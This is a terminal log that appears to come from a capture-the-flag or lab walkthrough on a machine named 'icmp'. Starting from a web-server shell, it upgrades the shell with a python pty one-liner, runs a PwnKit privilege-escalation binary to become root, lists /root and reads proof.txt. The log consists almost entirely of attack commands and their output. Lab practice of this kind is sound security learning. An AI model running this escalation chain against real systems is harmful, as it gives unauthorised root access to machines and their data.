 www-data@icmp:/var/www/html/mon/assets/data/usrimg$ python3 -c 'import pty; pty.spawn("/bin/sh")'
<rimg$ python3 -c 'import pty; pty.spawn("/bin/sh")'
$ cd /tmp
cd /tmp
$ ls -lsa
ls -lsa
total 28
 4 drwxrwxrwt  2 root     root      4096 May 19 03:01 .
 4 drwxr-xr-x 18 root     root      4096 Jul 22  2022 ..
20 -rwxr-xr-x  1 www-data www-data 18040 May 19 02:59 PwnKit
$ ./PwnKit
./PwnKit
root@icmp:/tmp# whoami
whoami
root
root@icmp:/tmp# ls -lsa /root
ls -lsa /root
total 36
4 drwxr-xr-x  3 root root 4096 May 19 02:02 .
4 drwxr-xr-x 18 root root 4096 Jul 22  2022 ..
0 lrwxrwxrwx  1 root root    9 Dec  3  2020 .bash_history -> /dev/null
4 -rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
4 -rw-r--r--  1 root root   84 Nov  4  2020 .google_authenticator
4 -rw-r--r--  1 root root  148 Aug 17  2015 .profile
4 drwxr-xr-x  2 root root 4096 Nov  4  2020 .ssh
4 -rw-------  1 root root  937 Dec  3  2020 .viminfo
4 -rw-r--r--  1 root root  209 Dec  3  2020 .wget-hsts
4 -rw-------  1 root root   33 May 19 02:02 proof.txt
root@icmp:/tmp# cat /root/proof.txt
cat /root/proof.txt
c69547cf823f03a593b0def1eff92f2c
root@icmp:/tmp#